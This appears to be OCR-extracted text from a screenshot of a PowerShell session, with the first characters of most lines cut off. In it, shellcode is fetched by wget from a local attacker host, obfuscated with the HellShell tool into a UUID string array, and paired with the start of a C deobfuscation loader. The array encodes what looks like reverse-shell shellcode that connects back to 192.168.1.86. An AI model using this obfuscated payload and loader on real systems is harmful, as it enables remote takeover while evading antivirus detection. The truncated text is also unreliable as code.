 S C:\Users\malde\Downloads>
S C:\Users\malde\Downloads> wget http://192.168.1.86:1337/win-shellcode.bin -o win-shellcode.bin
S C:\Users\malde\Downloads>
S C:\Users\malde\Downloads> C:\Users\ \HellShell\HellShell\x64\Release\HellShell.exe .\win-shellcode.bin uuid
har* UuidArray[] = {
"E48348FC-E8F0-00CC-0000-415141505251", "56D23148-4865-528B-6048-8B5218488B52", "B70F4820-4A4A-314D-C948-8B72504831C0",
"7C613CAC-2C02-4120-C1C9-0D4101C1E2ED", "528B4852-4120-8B51-423C-4801D0668178", "0F020B18-7285-0000-008B-808800000048",
"6774C085-0148-8BD0-4818-448B40205049", "56E3D001-314D-48C9-FFC9-418B34884801", "C03148D6-41AC-C9C1-0D41-01C138E075F1",
"244C034C-4508-D139-75D8-58448B402449", "4166D001-0C8B-4448-8B40-1C4901D0418B", "58418804-5841-595E-4801-D05A41584159",
"83485A41-20EC-5241-FFE0-5841595A488B", "FF4BE912-FFFF-495D-BE77-73325F333200", "49564100-E689-8148-ECA0-0100004989E5",
"0002BC49-901F-A8C0-0156-41544989E44C", "BA41F189-774C-0726-FFD5-4C89EA680101", "41590000-29BA-6B80-00FF-D56A0A415E50",
"C9314D50-314D-48C0-FFC0-4889C248FFC0", "41C18948-EABA-DF0F-E0FF-D54889C76A10", "894C5841-48E2-F989-41BA-99A57461FFD5",
"0A74C085-FF49-75CE-E5E8-930000004883", "894810EC-4DE2-C931-6A04-41584889F941", "C8D902BA-FF5F-83D5-F800-7E554883C420",
"6AF6895E-4140-6859-0010-000041584889", "C93148F2-BA41-A458-53E5-FFD54889C349", "314DC789-49C9-F089-4889-DA4889F941BA",
"5FC8D902-D5FF-F883-007D-285841575968", "00004000-5841-006A-5A41-BA0B2F0F30FF", "415957D5-75BA-4D6E-61FF-D549FFCEE93C",
"48FFFFFF-C301-2948-C648-85F675B441FF", "006A58E7-4959-C2C7-F0B5-A256FFD59090"
;
define NumberOfElements 32
ypedef RPC_STATUS (WINAPI* fnUuidFromStringA)(
RPC_CSTR StringUuid,
UUID* Uuid
;
OOL UuidDeobfuscation(IN CHAR* UuidArray[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppDAddress, OUT SIZE_T * pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;